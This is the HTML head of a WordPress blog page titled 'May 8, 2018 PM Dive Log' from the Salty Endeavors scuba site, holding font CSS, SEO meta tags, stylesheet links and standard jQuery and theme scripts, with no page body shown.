

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/may-8-2018-pm-dive-log/
body_size: 17981
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>May 8, 2018 PM Dive Log - Salty Endeavors</title>
	<meta name="description" content="May 8, 2018 PM Dive Log" />
	<link rel="canonical" href="https://cozumelscuba.com/may-8-2018-pm-dive-log/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="May 8, 2018 PM Dive Log" />
	<meta property="og:description" content="May 8, 2018 PM Dive Log" />
	<meta property="og:url" content="https://cozumelscuba.com/may-8-2018-pm-dive-log/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta property="article:publisher" content="https://www.facebook.com/saltyendeavors" />
	<meta property="article:author" content="facebook.com/sloeber" />
	<meta property="article:published_time" content="2018-05-09T16:49:44+00:00" />
	<meta property="article:modified_time" content="2018-07-15T08:13:02+00:00" />
	<meta property="og:image" content="https://cozumelscuba.com/wp-content/uploads/vlcsnap-2018-05-14-12h06m11s380-640x360.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Henry C Schultz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Salty_Endeavors" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Henry C Schultz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; May 8, 2018 PM Dive Log Comments Feed" href="https://cozumelscuba.com/may-8-2018-pm-dive-log/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.24" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/posts/25786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p2YnCp-6HU' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fmay-8-2018-pm-dive-log%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fmay-8-2018-pm-dive-log%2F&#038;format=xml" />
